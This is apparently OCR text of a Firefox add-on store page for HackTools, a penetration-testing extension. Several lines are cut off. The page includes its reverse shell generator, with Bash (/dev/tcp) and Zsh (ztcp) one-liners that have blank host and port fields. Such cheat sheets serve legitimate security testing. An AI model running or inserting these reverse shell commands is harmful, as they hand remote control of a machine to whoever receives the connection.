 https://addons.mozilla.org/pt-BR/firefox/addon/hacktools/
Firefox Browser
ADD-ONS
Extensões
HackTools
por Riadh B. & Ludo
A segurança desta extensão não é
de que confia nela antes de instalar.
Saiba mais
Hacktools, is a web extension facilitat
penetration tests, it includes cheat sh
used during a test such as XSS payloa
your web application.
php
JS
SQL
#
Reverse shell
A reverse shell is a shell session established on a connection that is initiated from a
remote machine, not from the local host.
IP Address or domain (ex: 212.21...
Port (ex: 1337)
Bash
bash -c 'exec bash -i &>/dev/tcp// <&1'
Copy the reverse shell
URL encoded
Zsh
zsh -c 'zmodload zsh/net/tcp && ztcp && zsh >&$REPLY 2>&$REPLY
0>&$REPLY'